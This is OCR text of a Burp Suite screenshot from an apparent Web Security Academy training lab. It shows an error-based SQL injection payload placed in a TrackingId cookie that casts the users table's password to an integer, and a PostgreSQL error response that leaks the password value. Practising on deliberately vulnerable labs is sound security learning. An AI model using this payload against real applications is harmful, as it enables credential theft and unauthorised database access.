 Burp Suite Community Edition v2023.7.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
4 × 5 × +
Send Cancel < ▼ > ▼ Target: https://0a83007a0399b9fe881db202002a00f1.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=Pets HTTP/2
2 Host:
0a83007a0399b9fe881db202002a00f1.web-security-academy.ne
t
3 Cookie: TrackingId=
'+AND+1%3dCAST((SELECT+password+FROM+users+LIMIT+1)+AS+I
NT)--; session=8nFNIZy953oKzugMiAPBad16eD90PfmJ
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.110 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a83007a0399b9fe881db202002a00f1.web-security-ac
ademy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
? Search... 0 matches
Response
Pretty Raw Hex Render \n
28 </svg>
29 </a>
30 </div>
31 <div class='widgetcontainer-lab-status
is-notsolved'>
32 <span>
LAB
</span>
33 <p>
Not solved
</p>
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 </header>
45 <h4>
ERROR: invalid input syntax for type integer:
"6nv5ujht35bkldkhser9"
</h4>
46 <p class=is-warning>
ERROR: invalid input syntax for type integer:
"6nv5ujht35bkldkhser9"
</p>
47 </div>
48 </section>
49 </div>
50 </body>
51 </html>
52
? Search... 0 matches
Inspector
Selection 61 (0x3d)
Selected text
'+AND+1%3dCAST((SELECT+passw
ord+FROM+users+LIMIT+1)+AS+I
NT)--
Decoded from: URL encoding
' AND 1=CAST((SELECT passwor
d FROM users LIMIT 1) AS INT
)--
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 19
Response headers 3
Done 2,540 bytes | 105 millis